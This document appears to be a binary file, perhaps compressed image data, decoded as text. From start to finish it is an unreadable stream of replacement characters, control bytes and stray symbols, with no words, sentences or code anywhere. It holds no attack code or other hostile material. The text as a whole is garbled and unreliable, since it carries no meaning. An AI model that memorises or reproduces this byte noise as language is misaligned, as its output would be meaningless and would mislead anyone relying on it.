*����Q9ӣ	s0�	/3�A�'��(�6")|nJ>�#��̛$��=8 ��'�ʃ �p�[��@�����ܰЄ!�E ��Y�n�ׂ-����o�&ȇ,��o>e��O�$ZP��w��w�»-�B$��`�� ��!К�P�]�d��`w @�V=3R�� ��B���>	��5�� �̱��= �4M�e^�j�' �?pc`�`���.��p�y�����5N��N�=m? �ޚ�� ����?���u�|�"
 �-\�t��HqR���AT��a��L.�T�C��	:8�Q���0#>�p1"�(G��(��A��&M��l"Dt�ಁ  tȐ���	

,�@���\�
 �
����
@�( �`n�=,l��ɑ�� ��,7XaEi�FV,�xy��B$I��0���D&?������e:{T�Ώ�=$��£F�  �TxSN���@���
E���pဂ(��ć&��``�t�hi(hL�'s�|��$Ƹ�ڔ��*�T2���3aB9\!�́2J:=�[�`��8#)�0ʠ#�Q�H��*�j*"!�rb�� �@7
��-�zJ�>�����b���@�괺�R��Ş1Ƙ����;�A��X�#ł%��'njhH��l?8�!�6SɣN��L�N�� V`��*�@B9�H�	�j�	$p�P(�|� �
*8`�HX� ��jū@@���E���:������ u�K rҳD����`U
�B��F�Ң{8�4�L��2�mL����2؃$�tB�$�\��!��'�@,*)PX`�L��sY�����w��Ru��$�R~�
�k�ʡ��c��( �FX�R +������&��Q��ȅ�a�0R��Dj�p��h���i��Y|� ?S� ��=��%�Lx@E� �� v8���ȳ�{x跆'@ A`�/(8n���l���f|�т�-�\h��U�\q���L�����Q����U@�: �����&�x���7� �����S@QE�~.���!]�AS��Ǆ����<lw�pЪ$N~�I�B%0�������=�%�F�~�2� ��N�n�`�R,��	Z���
YMB
�w�C�7��7~�`�O<�*[d  < ��ͨ��Vԑ�m s��^7�u�DpO.���EW#��"�+B �W �p�%8����G@�&њ�l�� �L,J�2�B�)�r�sX$�`�J3�"����:��A�6 �J@�9&��q�	i�p�#ԋ� 7 &b�h�^��� :ЀB����4 r@ 4��l�vEAR%�Ƞ\p��2� =` �@���z ���Z��Z��<��{ӵ\���C)t�K^.,e��0�"h����g\0������L�H`�aLt�	P>� p�0�i�A �1�.@R�*��
��A�& Ҫ0��b���#tQu�" ����b<����P���G �azp���0t��S �0��=��>�� \ :P�2��(D��H���.�d�,i�>Ґ&8Tc�P���C��ϔR�(KYSa��Z��� ���u�D��� k$�P�V�,p:���N���Du�E�®��k^�WP��B��%�󑖶4[A3�y=g"�	��eKʀ ��0 �
����n�����7AZRƨɦk�	X��]�%Ap�!���C���␄$�2�O}������?�u�ϥkt/q	W0R}��(ý��!'�Ug�i �9�p0$Ad`�r�-H�%�5	;�I�r�Nޤ�k�\��
p( �*$�
V�p�`��H�V|����,np#�a��GL(x�4�!���0&�b���D| �Wc�T"t$�	ʴp�*����|�����dVO�B�@�������;��زF;���.x�
*P� 5� x� N��>�wb�>@	��ꀆ:ԁd��!��E+�	)F�W�&h (=�(>q�1Hb��4Ǜ&� eF�zI`LZ���ԓ�0N�UF�����3 �� �gT� �MABp��`0v�d�&�e|�T� %|G�~�C
�r���F7�w��C'b4�~�t6������SG`��B���G�eo^��W('��t�'��S���Z ��& �s\�.&~�X ��QCt���4x�3 �9[07%Ұ������΃�Da���q5
I`aj�D�P�2�!�+_�&0�v
(�4�	#�v"?֮����;Q��x}�!��"��Oz�P�%'0��� �%b�m��u�9��`�5P��CO� 1C�FT��ߢ�jT�L%�(�p��3uZ��^��=�����r��� �M�Z ���k�EQ�Z� ���
�l� ��GKz8%�9�p�_�
�_�%�@	����<�+_�]|���V�b��j�B��� �>
0 �0�X�!sa�k�-2;C@;���[s�����w�""��I�H"<�*X�&� ��$X oJ&`nӾûԳp���9�S��;��[vK4�h=� [�H��O�H5�����(D��3��!�s�k��Ҁ������kɵ)� �oٺ�I/��*��p :6�a�9��x����>гm{��[�Ѓ^��</X/�3X�E\�4h�]��$ؓ<@�IP�����C�C�h����[��1��$Ѕk�=�K�-8�( $!��ѬҜ> >2�!�74�����*8�0��I� ��X¶m�*�.>�-(�^��E�<\�/ǡ#���$�W����@P����2�,�(D�#�:V�$8 ���z?ݣې�����),���$Vk;�H��C�{���C�O��ȁq������W�<J0�^`DFTĘ|I��9D�(pD� ��4x<̐���Ai��;�>$+] ����::����� ��z��X�8P �2�0�c�HKd<�H9x  �	h��>�;�KPж3��a��B<?�|ɘą��I���)� Ќ���8��C�����(�*����<�-z�E��ى[�	��@�o!�pQC���$��%:6ccFf�#��q �L���� �7P��a�C D��I�4L�[r���KC&\!��2�2�� �>����|=��La5>� rx/d�
�2�����/^��l�qiCFi�b9 <ޤ* ����$� �,��C>�3�-Ђ/x�F� P�V�Ip:rC��I�"쌉x��(`�`��L��,�4��Z/�W�[3����(��������� �PJO<T�80S�����M9K�����p�:����/�D��MSrG���$�/����4�[��؛��   ���C�(tR�1>e)�Y�A!���0;CH���L�pRU\ ��ȩp���$�k���c< ��+�P��1<�K�n<ĘT�Gs4: �.H�ψ��,�28@�J��D�Rtȭ��mB/�D	
@�A�T�[;��,.М�$"*"T�2zZ��0���S�������Z��hc�r(� "�N�l��mS7�A�Y$JӁЕ͠�L���)�6X�H�]��|�O�¦T/Z�*0�-zJ�J�@"C�`�R,TػBrCJ��*6��� 	 U� ��1(��H 1��MӀQ5�I�N��d��X����� �Q�%}����p��L�L�#h
�5����Z;��E^��}PT�=e�
� F2����ٝ�Ye����Dڤ]���W�5�5m�qǡc�- );�<؄�)p��S=~��E�|<g���28 �*p�;@B$������n�8�W�l��J������{�#d fL\�́�L e���Zȁ����^� Z=�[�UG��/0�/��A`��*���9�'� ��֣� �L�+�9�`�N����щE���LB��K���%ˤ���Mެe����^�-�@Zg���^~�B�N��U3��4Ȃ���=Ќ1��)	(0����dM�|�}L/���X���] �2Y�A$��ʉ˜J���TL�(e��8���{��M\��������5c3Ɓ7~�8 �%���ql�>ط1�@�7���(������[��[�����X���
xۛ�����!�p�p=E�X�ؓ�h����Ga ��RxMce�^5�^4��8�� )�m��;Ė,���c"�I!�ؒ1�H��Z	����B�@'�X�!���
<@�/�Q�F%�l�Y����S�+\�/v��9��N�Y��p��-��	��l�`>ħm�Et����d���D���f?��4���pʜd��'�L�s�$�f�<p �!ˑr��
餌M�h��¤/�H;��� e��0��
SZ4Á�^�%h �e�0�L�c�B��B+4�a"0'=��.diJG��`'Q�L/}=��=Kj�P�؁����@��5�#�љ�z���5h�&�`N:b�&�O��d��Z���Nゞ�P Xɟ�j��j�#����(�<�Ni.�hB ��N`eU
o8$+�H꼾��`��N	����d��^Sʹ�gE�
t=���
��%@ce��P���3���곈����.��.4�#Yd@sҁ�H�B�� 8���/���)E�r�<��0��ƃ8�c`��/�E�@C!8� ���%�`���6c[�n4������� �,(�����n�C�����<�Mp�CX��h	���f��H��kk��Ko��2�������,�:�Z[��Ⱥ�$����6���fj
�dgÁ��^Pq ��p����s4 ���ZD�[��`�C��
����_�N�MŤ%(��6#`<٨t�-�]�� �	�����p�0f g����%�מ��.j4�03��5'o֊��)@�9���#4��6���qu$B\	�i�z��� im���3����P�߁+h��Kt�rnu��8@Yʍ���F��Ò���y3��w  4VcHj�&h���Ǖ��Q�&0�]����2H�9�a)0'�@&?����D��o��|���[/s����kہ��p��qG����Î���i���,3�U���3F��^�Njg��w x��V�`wq�v�݂A����!��� ����nnO�C����<X]h!�A�\
���AٺmR�� u�0�O"����%���ܳ@s4#h,�,(h5�t
��)0����, )�qx!� ��� �0��C`�� �em�׭vP"��v�%��*P2�/p���j����H�x�9�y��&z���;���Vs6g�egS��~���ڂ�gzYL.�Mm���$̄4�4 ��ENVn��N�@i�k�� ]�
�1O�;�NV�퀠�
( A<`P�ʒ*�xb���	<����	�P�"�I�>|�b+�PPP$Q�l��g��`�n��e
�)Q��A��&?���1jĈ�d��k�(<�P@	,���ƍ>v����	��B

�S��(,B�	�p`����l)J\�q� �=��ad�Tx�`�
�8V���%L 2,�@� ';y����n)N�"�c��0aF]��k��-'.pVm�U��A7.�&,|Xp C����N�N{�d0d�ľD���R�@��9�0�
�sa+���j�80MD���EQ"��I4B�L5�C07�!6T ]
��p��ɐ���#\q���xT��|Lp�-��P��@!�T��� ���fe� !�RI��!L���`�<ȹB	�T�	<��E$�[���RKI!EM �A	*f!CX�LW���xrZ
M�
o	)�J	 i�$�w@��5i#
L0k�:�m�xFl�: �Y H#�� ��H"� 'l9�@!|��\h�ğ�vH�n.�Drh��| G!�0wH(\�
c�J�\2wB^��
x,� �{-�t��[�bU"� ��k��V��$%����q;`���j<$PC6@�	ؠ����v����#Ģ (�	$.� �a���R��XY���c΀�A^��x�BH~ ���k��"�Um�#��8 @DyP�e]Tg��'��W��'ˤr��AA$4T&-`�m���s��HnS�pQ(�l2B�w�1JT�����X��]��A�X�������X|Yw�|YF��Zb�ITQq�ǫ�0�P0�ÃrJ��-+�G�Pl�D:Ix�y�:�ϟ�l��1���1I]�{]���#}�G@R��� ly�P�.G	L�@ +��>]Z�E�2�TOo-��P2�p{�3�Z�� <p���6|`-1@� @ 	r(ѡ��r5Ar�0���At��@�08"^Y��<�-����*��k^����#�L�HL�V+��EO�c ��S��d$#�ITs� $������H�90_D�<�5؈:@$�O7���+�(V�oP�->�PR>���`*@>
�<�5d&��]����L�!$��.0Y�h!���d���tI �L��3����&��
��#l�
<pIT����` �? ���"� �KX�OQ�@-[��'xqwxA�X�UQ�Vjy 27v5�$4wkK�`�� ���@r���n@d�,Ӗ̜0zb��g��ԥ�8l�k�7�O��&$�^ƙ���� (�@ �p�SJ��Q 
���'F1�e��K=�< q��A�g�R�%�B7H� �4�����{D�Ґ���"��L����d�ks�A�qf�62i�'Y���l�� lP�Ԅ "H����	�� ӂ
� �`�ц@�+x�iّ��:CQ�@w�BfcN�	�8������=Z���ΐ�4$t�O2=��5A�5F8����e���/�S's0�O���%"C$����J��Pr`��dMA̚,�(����D��ɑ	�Kug�p��2@���
�µ�QO�=�zǐ��3���: �+5p1*�,Jz6|���X � ���k����u	Ln��T� `�(~�BB@8l:2*���W۵�� ���{��t�!�D�#2��x�L�e�yG�/����M\�Nf���$�5��L!�V�1z*����0�A
@��	��!�LF�Av��p Ѐ����k�ǘ`X�|fw� i��!���@!P麱�w�7<B�0隕�����'�]�'0�Z���^&� 15W@\,pЮ$�=�H����e���{�C��eF�`�����ȀDe�^���F�3S�S�tI�tE&������-����/���찇*��~ˇ�L���/��c5S�Y>��b���E�:x���pA���H+3#h��! 
X�A�Ȑ�.F�p�_f��$z#;�H�/�}@&�N���p(�A�^�T����Ҟ�Ò#  �D
� ��;Վ���>�B� Z9Y-�H���:�� �ֵr�#8"أc�D�%\��F8���~���L�=��+�XC3I��e�3����kB�����|�-˂X�M$&xjC��8P�j ���� �Үr�����:����K!�B���U��Z�����^�L���L[j��
��\A�ŗ%q�w��K���Sa_��@	   \  4�d��I�倽ήd�K�F~�Ě�@Y���� ����9�B�|THy�sm�) !�u\�}\kI�P�]-�8��νyǳD~I�
�A���'����b,
�OA��B�	C���,�0!�mV",���Ha�	�Ꞙ��d| �f(�\��	W���*� �ޙ9�|a� ν����Y�q���=���D��O']�'%Y�)�
���) �P�	�0@�����@� ����M!�!32��1\"�@7�Ϝ5�3	�ƥ��� y� �R�ឭi��������ɐ��8�~�H���[<� �O?>��� 
�@��@�,Dx9F��1[��3fEV$E�#3f����pE��}pD�y���݁�I
K�� �Y����Knd�9��x�������h��y ���?�_?�@�-لС���<F}LՔ%Ȳ�Z�	�Ef�FV�F��#��D��	_s		JV��eM��Lre3�YK�}�M�P�H�e��h�#��\�.��M� �t�	D�c�Db�NdVVd�e$�M��pU!D�X��\�		hf/m�Lޟj�^fj�*�@=9K���RU�>�?���!p
���SX������x��e��=1߮)#V^f�!���:"<Vu�F��;ͅ���ñd9��K^�Ee���@�9��NF�}U���'q� �o
@�(����/�D(A\��[̀Ih���DN'u�Z��e9�d@t@���C��;�Yt^'k�%j.#3� �⛐�3��~�@�&���$ <��o��M0��/��V���^�I�E�D�aA�@�D�E��ef&LJ�D � T��@�H��]`"�$M
W����i��}b�A�!6lH}Rh<Vf�b埖��������\@	���M��-�M��  B��������ڕb% P�[���p��j�
w�i"�"~�'�(v�� e$���,ȃ�������*�����@�����&�2A��b� ��c� @QH����  $W�̅�X�~jֽ�V^'@��`�@�Ac�;��w�*g����L§\�jRՉhjoޔ����A
()� ��o
�D�a�`�,�Lq��P*<%CHL���\�%�����j�Zʪ�	@� ��wI�gt��D羆QJ
�V����6`A���<�?"��>m���+�2A���f��/Jk�R���$D�� f��P���#|u�Kf X�F*��� � |�Y�ս� ǩ+Kj$�I
�9�(�FK@?��j���i�"��N�
���Bl�Z��"h�V�v,��@���A��hF��y�#$�~j�2��&B�����k�@eD�x��`tJg���1�;������S`�#1#H��Z��v.1
鰖��� � �(A�D��v�V�p�4DC`M���#�a��R��b����-d@�D7��1ޠ�N'�&/L� (�J�O���
�@I�0(X�H��
�X��Z-�2��),�>+ p-�B�0�T��0���P2�hj��
@d��ې��) ��a`ǥ"�>�@�0Nm�8�h��Bl�f0�V�������p��p�NbN��6��i�G�=� j����Ľ��U���m��-^�+���9H�������b#�c|�g"���ɥI��c�v1���;�	D,���`��b�r��D -� �� �	j�k�9����گ���$�o
@	����D�D 
e���#��_1��*�����&O�c��ӂ�9�2(c09ۀt�1g��r���6��h���XK02�?�gI��$�1N��'� I��H�UYl	d�S�	e���`6g�pݠ\FZ&㜀������p�񴞴�3(����Jó��.f�"�מt���I;��J#����r � YL ��	��%���Z����i^$3��ɧ��	8�"�V�����*W�*�t:Wo�s;���faV��~.�,�	�`>�oK @��� `����z����!�#OKn B]��;��bV������~���5<����u�4j���0���k��]�u��oq�>���6��*�<�0�\jV����'�ѧ��^>1>� p&q�;��)�֩���J��sgF.��Y�7:�:ۀ��#j��2(�t�:3]iaf� _;jq�5��P��!��{��#`A��``�$�9��qo�&͓?c�~�e���AK�%o)��i�@<��L�5j��J��j��k�ta�����	~�}�����5 �7ˬ��4�˸��!A����&��ۣ�&s�~����9��, ��i�ђS��;�7��z�{�t��t�Bl��K�8]��
¶�v�⑀>WHYdřmI$H�0�%�k"�@�`��iL �,�K��.ܤ_5���!����a?�3(SH��w~[�Z�yY���q	{�ϵ�*�l/%�w��K��K�>F8�x���*���Dk�g��K���e���|Y����#��PX��1�W��:j�Gkq�v��󏊶L�p<+j}����-����c��Pj�e��瀐��=����w�z�]��$xp�b T2��%8�̈tZWo~�񷏺Jw�I��9����8���ֶ+�:��Y�;`�[��a�/���~��J��F�G�s1��a���|v��i`a/�2돂1[��+�u��y���L���6L�0�G}��oNc�Im���j�fj����t1��(_� !2n�|L����=̧lvO�e��Х�&���;�+D+��r<�xi�X�J��զ l�y+�yǖ=����;m��R�|Ċ1����%C��/gR���=�>K�5��N�6���ܐf{ȟt�C~�E���3����p� !�   ,    � �  � h�*b�2 �ʙ3V�xf�E�ϐZ䪈"R�$� "C�
59J"G@V::B�C^b����!7i�<D�ȍ P�\�!���'N�P1��O�/b���@֯_��j1�X "�x�k��!V�h�ER�4>�+F� "��8�Rd" =���+Pf6nyȏ�;_�쩙�PpT	��
�� x �ƓL���:���a�f5k`�@*#���P�]�x��%��ɖ�D�4i�D�5Xq�Ei�3k���S��==V:@@8<x�` Nk�C-����vQ\�[VP��dDE��rm`DDAX�i �ԀC|�W�QWaDe4���M4��;x ��w�6�֞ !<��Wm��H�Vp�Yr�uW���[L��Yf�ėB Q-���-�@A��
HA^g@�*� �L�@�@����T{8�F&�(n��B�� �Rꕜ]���$[|�ES���J1�b��`����+���z4ΰ�$P�(Tp�
@�0�� U�L�(V�=��Xd���ȅ8�L�QVʝ��0_�+��E�jBȁ�����p�H�W��A2(PAT �"H\�D�>� �!� � ��v$Z]e�[���с�#�)����^�`r�9x}��F��Ũ���\t"� j�/�	�|@_{K����	@I�����@B}���]�O(a���m��x�m�y���o�'��"u��	 �#�)�Z����d1���f�ED|�j�HP��)��� :l�P 0'I��'��o{\ô9��[�������o��be� ���9�0�"���M2��D�<n
� $�� Yd�D���*`!�澡�5"�)��������
P��
�)�
T��i%�m5P�$��	�P�*6��zp���>Z��߱�k  b�P����%�q�U��"�H�/$�K�^_ @��h�z9!	r��Ĥ/�!�j�B�R�W��"�]�jG TH	Y@-L!�.� TH@H��/������
cM�����9���U� o\�ܥ��ea"`�B���9$zhL��je�?alk(p pŉ�� �<�)�T�Lm � B0��1p��HW8�A7���/�HGn��Ȭ;BхhDCo@(Vv��E��[���:�&A�/� �T��о}�i@��^'OxBu X@D�� Z� P@0L Yʺ� <�1����Bc�2.6�!��c3��K6 si3�h%��a:|�_�q��B��h���)<x����J�� 9�($AL�� ���!��T��&�Wm�"�Z �vʩj��ٝ,'��w�L�ƥ5T�pu�<4�
�B�ȫ.�z�k��,L����d������,DQ
C����21��\�d�&�%U�U����2���,(�+pA�Tk��4 � ���X-�0� _�(@
5H⸒���k ��j`Ó�u�w���h@,���>�B���&�@Ms��^��Yh"D@�g�ů&�c:���)������j
Z��dJ��� XIF��&JOr�h�(:�>ע�m s3z��z����#��r����1~nd��D*t�Wp�?uH�HRRCMx�<���}�f�����P`V����3��6�2��E�f=�m �� �, ���d�:��fh����ॆ��?��� F��7�5op��q(4!
n�����D����9�@S��ʴ9�i/�	H,rU)�3`����	�� �J����gZ"��� �ka�Q�H�0�M�a��]�(�QlapB�93 �"�s�#��Ԅ�U�A"6��F7�N��P�< ��
����r @D��RkK�J�7@? �	�� � ��f��m\�D`����*�A�S<�A�ş1^�C%�v[�l�d Sۨ����W��Pt��XD]( S��T[�WQ��$�C$ ��Lp�N�ɗ�r�g?f@���_j�p2���J(�V�h\P��/'"�7��ֻ@�7rr�ų�{x'"�Y����� p�iٟN"�D�d�ʷ�(�;	A��7Yj��$(�ѕ(e� _V��֑�z*PM 7�������0́e�� X��g_
�cC�d9�Tb �>���4%�����f
�����Q�q��Y��[��O D���\�Iʔ���'AV�<�� �e�`���>��	�����ߋAK��tT���ɣx$�{�eX�L�0�
-�|��4�|NP*�4*��cYaxIP�CjLw?� 2��H�* P&�� �w5480z�'��jTc0��W�p���
�PW#eGx�� UP&�1 7�u��ap
�`7q����r�@�?eY�V��*S0x�NR�xF�%%hoJ�?*x �C_��j�c6�b��'-�*� ���� bQa�\ɵ\�0R΅��5V�2g��Xw�Xw��uA
6�S67>�g/R�c�d!Q�NtG�/sJ��?7��1X?��o$P� p`5�2 :�~�s-�uke�l��j�a�]��c�fQ x� J�	�W
�/�b�����V���hiz��qX>����"G�ovP`��,U`���*�k�y�xe4xc���~"# X8����X�
��\������H̓Gvp	T����S��֓���瀏��
��E�%FE��#}�$:�TQ\��,�,�X��9 %p`� b)� �y�tQ6:�6��9A�6�X�{�)9G�Pwٗk {�{`v`��0�`�3<3�A��
��}g
����bT��BB�1`!6�9c���	���� 	�	���l�p�W`  �8 7�y���-��d1㒒����gA��yJ@C��F�Afx��w��
:�p�F�hp�����T�yP+`#�+�; �P�� 90,	P�	���e  �" lsJF!`�<șk�
�8G��g0i�y	 J��'GS&z��V{0Ǌ��w�g/N}�ID�
op	�}0�`0�c����y�\��&	 	�Q�   ��km�;p���2���7�x�:���p	v��`T`�L�����z���7s �c��S��� ����
A������	� 	� 	�0#����,�q�_I5
002  >�A� pśh2W�8�6f��uْ2~��0<�#��k:0�;pZ�m�L�s������
Κ!��� �Y��Gà�0	o�o��J O0X ����U	����Y�l09� 2`	`����WS3��>PV5`�:��\a�9\j�͠�i����Z�%�V,9L �7b0 �"{#L@$ ��� Fŭh04��:� V�Qv�   1(�Uo�;��<P5�+�909�l �, �0X5�,
7f	�7�6!@�c��$��,i\p�p&P�jZ�c��*�mz	&U}��,b,��|i ���	 ?��}h0�J�v�*IudSvJ
���7�0H�*�C?��H�Mq��1f�\�`{�3���g\���p�7E��@�pz	Mҗ�ˡ�u6������������
z���*A �t��o`�6` 0+VT+-��E�>���Ai�8pXеm��#���2;.'�����~����� �)�3s�Ss��|���h>E ���/: +��$�2 K �O @�)�6�T+�	�>p(3p4��V8�a�j�{K����Y�5�
��SѦ��Q��c�is������qHI�A!�d�b<kZ&l��B)�NV�"��fP0(M1l��;p�K Q�b��2$i�~i|�Ǽ�B\�b��R�x�=�ɢl�hi��Ȧ`�.0*tQCI�oK����U�(�SUUD�$|&�e~p'	 �q70TBv�uyܿ}�wy�|ܗ��
�bp���K�cj�^N�Ȗ���ii �Q/��\�y� P��ټ�B�6��5͵�KG�p��(m���[�ʾ�hE��\���-`��%�-�,��%�b���X���wEi
B�� �`�` ��m������	��	��	.�)��������7���0�i��7�"�<_�$�jx�L��@�>��׈ M̄\�5F�� sq!���li��b`�P� 	_]��	� ���"Mt�	��t�t��l�x-�r��Jҕ�ac 
c�}�;@#\* 0��ͨ�ْ=	p ٕ���ّ�ؘ��b`�1`��̝�Լ�b�q	A
�����Mٓ��=����
 �`�c�n֐�	 M�� �Кt��r�nm�#P'�֒�}��D������~dd% ٚ-ٮ�)�0�=ٕ�ޙM
�� ����ـ�ކ0Z��E�Z Z@4�� �0�� �`��z @yp	� 	=�`m��	~���ݚ��|���.�+N#@���Jp"`�`e\R%�ZU5OW�m��|	1mJ��� �`� �`�p
� ��`W�=L,{��{0	Z���`޶
�����m��Ӱ�_����\` i���	d����=py�	$���܁�p���'�ԭ�N�{ +��)���ͦ���1���&�6@���@O>3&� �0	��]��z���
�6����A��`�˵���]`��@������Ƞ����`�j�	��w���m\�z�)�����|`y�/��:�;�l1pPe� @ #kU`O s� �p
��]6D	��
ǰ�;cO`�� 
��p
ݶ��s���-tH]��0�"� �rb�=�f���.p(�x=�}\$	��ց�e��j�9�}�+���;k�k գS�'��&`UдN��څba�X�vڠ	�u§=�p�p��4�Gކ
~{����F�L� G�!a"���!� .��	0��-����&�'P�?�@\��/���K+���1g|b9��,&�6`дX	4��'
���@��p�pKH|�Ps��o��p,�
ʆm��A��bPh�0G��B�����o�x��.��=��1>a0��ǅ�#��e0jP�/B :/�4����� ѡCX@  �>|0� "!�HRS�Z�R$��F��=_�b=�F�=U�nѢe�O�� �ܴ� ƹG�~���# M��t�u�[+/ܸ��'���&B� ��
��2���5:.��8��̉#E����a~��S"�$B�ȩ��`S�"E�*<>�@2 d ��f5�آF� �U����� �V%���1x"��ʖ-�9c؊�V2'��%��._\�K"�H'I�i2HH]O|��:'�p@_�È�#F�JgT�0�X<���ثZEB=t��@.  �=2� "[� ���0��`�YR9%DLZ;JE�9��U���+QG6Ơ��1� �
+d���T�y&��H��1'y��D�A�����- Ʉ�L2�Å�NXk=�8�o�*��CXX��=�@��+�*t��06�"���AO:� 	�-����C@G�bQ��UB@M��4�L%��4��皙@�	�sF���U��Dmn	G�.��N}�O*뚐c�7��-,��K��E=�Ҽ�Q8p�����D �/����� � 	  
dL�&P �dH�FMx��"m@"�8�"A	TS��NbA�Pb����!G3J�`Q��'��N=dي,,�r�K/Gp��8��>j�
,0�����/q�����D��
 �@�B�P�d��B,�H�d!Ɣx:� �c�>f`�Ƕ������>nB �z�!��J)��J��۟㒋�)���;!�h'ٶ�;��b�lk���(#�0��+v���$�g$��N\q�J�� @h �HhH��,�p�G�!]
�`�h�X�R�i&�[Ԇ�@f�	��ؚQ �SU��gP	ܩ$��B��\!�e����2�B+�C�08X� f� >�� �t��q!Az�D����@A  ��)� 1D&B��`AHR��y�k �&8�Q��h�)���(s���� ��!��,��<	,������P��a	g�JW\���e��A]F������A�� �-`( 40��L���JM����vD
0�,����$�� ����RԀ8x$�K��Rt!��G3�a���?�n���@��C)�b+��J`�@4`фK�AN К�Y$�,��Z^6���c��v��*0���Z�2���:R`��P���k]ȃ0�(@����!��8�Z��Li"� C�P��P�b�����*�`����3d�~�V�I�<Ƨ���×O��v��������_�\P9B�	=,��
<0�<�$(@��h 	S����@!-OI{]Z �uF� 7� �! p��Hѫ���"۰�"N�Ypz�Qr��9\��xk	:QK��_��I.8)�a���U��E.�T-W�b�Z��Q8"�+���,pS(`��� N ,0:r��8�E�s.�A�d�;e�!�1�w��k����u!ۀ�-�Q)�8/$� �x��9���o���ᑢlՒ{�.�0C"�wԀ+���-r�Z~h&!�C�Q9�5w�;`hf! ��}̳MHV�Ņ�)ʹ��@$S��� $0 &R�́����j�������/j�a&s`��\��<���T�bk�E �!@&2+�	=�p�'R���L�?p�
���������@�(��: �Y`v��;�yX��t�\�T�]k9�� 7P.F0ltb�q�&�AXt���F�0�>�uJ+�rE�Bnd�u@C����,�A��G%��`��sY[0�c4݁�ܚV @CX����N���&ԗ�i�BC. ��)X��y�v���������h�<nq\iHM��6�� y`���*�L�=�!��Y�<�=nqӃ���*��`:a�p22&:� #�p�ˢ�?��I _�2����;,@���t�4�  ��$mb(�Ǧ���|j�x�ƚ�V 	�+XQ�I΃��䤞��"�B8�L��d�uރVUI	�b&�EЅN�X�ڀ7�* s���@,x�1�C$����L����g��0h�v���"������S,��!�����<e���_2~q���b��ŭ4Q$� ����w�����8; ��Pt����S�!4��t�nذ�������!|� Cy�v���p�U�n�\K�g� Z���u����"`�.��U[�k;�� ;�,`�sHz��T˛����J[כ�+_�C]pb�g�U�s#���5G�h��p���QH�� ����w� ���+�"����� ���uY�zxɩ�ӝ������p�'Y���Y��B��k8�S�Y�0��؃�AWЁ<�"@�:��^@�$LBB�xЀ�ҀE����b	A�:B8�Dxک�	����' �@�8�$��(�"Hӹ
Ѐ�� ����@Ȁ����`ӻ����P`�{8�B(<H�DЅ{؁�H0�|8�È��z+�"x[�KXWp�?�S��T̃? Ŝ���0�3�
2�:B�BB�6ȁl� �� ��)z���CC5�6� pC���⣼��5�Ȁ]렼#i��� ��H!<��{�<�H� (6��C�D}�{ G�D>�!r(�"�}V��C.Q��K�	;X.p@�L�6�-9���;p���� �xa�)x*�/s�k@�����G"p���/ �
R��b���v�*�����X�h��#�� ���\,`���G�}�!S"&�J%@�(�E@2HC��I��?��T�J�L�TB=@���b!�O��dr�O˺�@	O�HB�ȩ���J�ri��$�� ����/����ᵨ��8���)�����D(���F�3>�P�>0 U��0 "��:H�4 �/����M-0�|7����'t:0	�@(�y�Q��@�����:��.���"�PC!h�(8I_��B�A��8���)�RG��)A�0JH�n�)($��9� bMռ	 `״'��M�5�M2PP�L�]pP�&�&�P&{K��;�@�b��<�$��zy����}*�1�:�/� �� >d'y��	3������H��� ײ�$S� �� M͛��K��)5 @�EB3��-�-]�50�/�M2�+���
�� /O�G��j��k�@�K�8y	;���H�*�.8�2��  ��?����>4�G��ʗ�	������0��P &��!�R*�+��)U��5�0�R-�\0/ S1�2�1'0H�ÒO�,��
��c�+ B�:C�c�V{ép����   .؀�<�jT��ә#c�0c$  X�5��0R��I���'`��DU+8�3�~eM��-@BX��Z�R/@X���M8� .XK���,�K�����c�Sp�:� C1���&rA� 7d �"�m���h��s�Gu��Ȑ���-���aK/  Ohrh�O֌����9��=����R�MX\`
\�R��/h7x��d2.� �P �� du��\ֵ��[P��Cg��(y����j��@�����EW�u��;������H��P�O*8R��ȃ#�ڨMX/h\PX3��1eQ�|C�؊���Cȁ
x��CF��u�X���E��8�� �2�l�����jNk�=ۙ���`K0���ϼ�����؀	60D5`�AMU
P*�5X�MX�PX1�J2%�"Ѐ����2�,0�б]\�VA�Sa��b��%��������
t� >In�Ɯ �0��xݹIGIW�\�-A�=R�� ���e5�\�I��/`_�}�V�a�%]ӝ�/�Z��[0��L��+�H �`\���L@OXێ�ȚZ�*p��� ^p�ᵎ:	Ё��+-F�H�겧�3�������*RˤO�Y�R2M���4%�2pU��a�a-M�\bB-�d:��p�4!��� ��dÙd'ܑ�!�0���r^�0��=�`\���LS�2��T�� ��ٙ�cwEa6b�`��?�\-Pf2(�. �e
E��.��, vS�<���( �`�
�;?
�d-`f8� (R.n�� r����	&���@j�y9��۝��>�{�#��L-RL�O#��ɪ6��<��_��BF���h�e
/=���	].9ǁ�2��Q ��d��C���ĩl| vV�I ��i�B�Fc�}YB��z޼�މЗz6��c!���0�5b��E����\�z2S����fJH42 �-�!X�.yK,q�f:�Q�c���	x�a�� ��i@` ��,y�V`����W-�z�8���Qx�R!�Lϔ�X�%�1�j��1X�0P�-��Ѕ_�-�^��\����3�/��H[B�  S �Ömi����8Y<�O �X�4�@�����C^p�sR�j\'B:���*#�ܐ�;�\�"M�R��L��,�X����!�텄u��5���/H��(����t8 ��C�e���Ӑu��؁�@p���,��ёr�9�d���'E���8x}�]�LL����!����"�;^�ȁ� �#�����.]3��-B4؂-�&0 ��a�C��ȃ�;�C
w�����%�����<8��]�� >���;T����"C��T����;M�N�������X�����hrV��^��-MB+g�,�9�r��1O�0��I�3���:��Eag8�L�.n��C�	&�!n�y���ם!\ע�AD\#�cv^t�.�o�  ˬ��^�K��'�&0B%�rq�rPς,��.�"�!�#H�%ìu�|~�� ���͹�+�����r��
>s� �j/���`+���n�<� }�P�E��  !-JJ�vn� ��R$,Г7��f4k�"��8k��0`(ȁmRW��	X�$�%� ����p.��/��=A?=\�1Lɶ��Tv�4t2�L�x�Fzͮi��������� 84�O��?��F�/����`��� X�m�äi������p��w(����^�3��u� ��g�P�G�g��Y�*`���7t�T��O������J_�lO �` h��?4�#$p�����-�$0�L��f�����ȃ��|��.��z��p͜&<�6�n��-4��:嵰K$|a�#e�5:\����nt�� F�q! �����	J�t�� 0 4u�P�C����f!�'M� �)�0�FDE��
"A�ha�Ӂ�
,��r�3n��q��<x8p� E
0� a�R��`Rā A���X�` ذ�z �C�$�1��
l�X���
